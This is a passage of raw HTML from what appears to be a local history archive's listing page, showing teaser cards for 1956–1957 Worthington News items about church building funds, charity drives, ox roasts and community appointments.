      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-02-02T12:00:00Z" class="datetime">February 2, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-02-02/linworth-church-forges-ahead" hreflang="en">Linworth Church Forges Ahead</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85558 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-02-09T12:00:00Z" class="datetime">February 9, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-02-09/starts-campaign-over-15000" hreflang="en">Starts Campaign With Over $15,000</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85581 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-02-16T12:00:00Z" class="datetime">February 16, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-02-16/linworth-building-fund-reaches-29000" hreflang="en">Linworth Building Fund Reaches $29,000</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-2">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85574 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-02-16T12:00:00Z" class="datetime">February 16, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-02-16/local-unit-aids-symphony-drive" hreflang="en">Local Unit Aids Symphony Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85590 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-02-23T12:00:00Z" class="datetime">February 23, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-02-23/mcclellans-will-head-heart-drive" hreflang="en">McClellans Will Head Heart Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85622 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-03-01T12:00:00Z" class="datetime">March 1, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-03-01/heart-fund-drive-deemed-success" hreflang="en">Heart Fund Drive Deemed Success</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85041 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-03-29T12:00:00Z" class="datetime">March 29, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-03-29/booster-pta-annual-ox-roast-set-april-23" hreflang="en">Booster-PTA Annual Ox Roast Set For April 23</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-3">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85045 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-04-05T12:00:00Z" class="datetime">April 5, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-04-05/complete-plans-ox-roast-april-21" hreflang="en">Complete Plans for Ox Roast April 21</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85672 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-04-26T12:00:00Z" class="datetime">April 26, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-04-26/ox-roast-draws-record-crowd" hreflang="en">Ox Roast Draws Record Crowd</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85680 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-05-03T12:00:00Z" class="datetime">May 3, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-05-03/mrs-r-e-swenson-names-cerebral-palsy-chairmen" hreflang="en">Mrs. R. E. Swenson Names Cerebral Palsy Chairmen</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85712 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-05-10T12:00:00Z" class="datetime">May 10, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-05-10/untitled-0" hreflang="en">Untitled</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-4">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85184 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-05-31T12:00:00Z" class="datetime">May 31, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-05-31/local-cp-drive-nets-1700" hreflang="en">Local CP Drive Nets $1700</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-34325 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-05-31T12:00:00Z" class="datetime">May 31, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-05-31/letters-editor" hreflang="en">Letters to the Editor</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Joseph H. Colburn (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85790 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-07-26T12:00:00Z" class="datetime">July 26, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-07-26/farewell-files" hreflang="en">Farewell to the Files</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86045 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-09-13T12:00:00Z" class="datetime">September 13, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-09-13/united-appeals-chairmen-attend-dinner-meeting" hreflang="en">United Appeals Chairmen Attend Dinner Meeting</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-5">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86042 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-09-13T12:00:00Z" class="datetime">September 13, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-09-13/nightingale-cottage-wing-workers-and-patient" hreflang="en">Nightingale Cottage Wing Workers and Patient</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86060 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-09-20T12:00:00Z" class="datetime">September 20, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-09-20/heads-public-relations-community-chest" hreflang="en">Heads Public Relations for Community Chest</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86073 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-09-27T12:00:00Z" class="datetime">September 27, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-09-27/graceland-gets-newest-goodwill-industries-collection-center" hreflang="en">Graceland Gets Newest Goodwill Industries Collection Center</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86880 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-11-22T12:00:00Z" class="datetime">November 22, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-11-22/no-title" hreflang="en">No Title</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-6">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86972 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-01-03T12:00:00Z" class="datetime">January 3, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-01-03/local-tb-seal-total-reaches-4968" hreflang="en">Local TB Seal Total Reaches $4968</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86964 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-01-03T12:00:00Z" class="datetime">January 3, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-01-03/harding-employees-awarded-plaque" hreflang="en">Harding Employees Awarded Plaque</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86980 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-01-10T12:00:00Z" class="datetime">January 10, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-01-10/mrs-e-w-ingram-head-mothers-march-polio" hreflang="en">Mrs. E. W. Ingram to Head Mothers&#039; March on Polio</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85852 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-01-31T12:00:00Z" class="datetime">January 31, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-01-31/lets-finish-job" hreflang="en">Let&#039;s Finish the Job!</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-7">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85857 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-02-07T12:00:00Z" class="datetime">February 7, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-02-07/mothers-march-polio-successful" hreflang="en">Mothers&#039; March on Polio is Successful</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-87243 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-02-21T12:00:00Z" class="datetime">February 21, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-02-21/jay-truitt-named-annual-ox-roast-general-chairman" hreflang="en">Jay Truitt Named Annual Ox-Roast General Chairman</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86424 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-02-28T12:00:00Z" class="datetime">February 28, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-02-28/heart-fund-nets-54000-local-area-helps" hreflang="en">Heart Fund Nets $54,000 as Local Area Helps</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86472 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1957-02-28T12:00:00Z" class="datetime">February 28, 1957</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1957-02-28/mrs-paul-cotter-heads-local-nephrosis-drive" hreflang="en">Mrs. Paul Cotter Heads Local Nephrosis Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-8">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-86508 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
